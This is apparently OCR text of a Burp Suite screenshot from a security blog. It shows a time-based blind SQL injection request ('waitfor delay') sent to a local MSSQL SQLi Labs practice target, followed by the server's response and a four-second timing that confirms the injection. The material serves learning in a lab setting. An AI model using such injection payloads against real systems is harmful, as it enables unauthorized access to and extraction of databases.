 1 × ...
Send Cancel < > Target: http://192.168.56.4 ?
Request
Pretty Raw Hex \n
1 GET /sqlilabs/less-1.asp?id=
1'+if(1=1)+waitfor+delay+'0:0:4'--+
HTTP/1.1
2 Host: 192.168.56.4
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.114
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 22 Sep 2021 02:49:57 GMT
4 Server: Microsoft-IIS/6.0
5 Content-Length: 4401
6 Content-Type: text/html
7 Set-Cookie: ASPSESSIONIDCQDCTABS=CHCJKLEBD
8 Cache-control: private
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="gbk">
14 <meta http-equiv="X-UA-Compatible" con
15 <meta name="viewport" content="width=d
16 <title>
MSSQL SQLi Labs
</title>
17
18 <!-- Bootstrap -->
? Search... 0 matches
INSPECTOR ?
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (7)
AaronLuo's Blog from byAaronluo.github.io
Done 4,641 bytes | 4,018 millis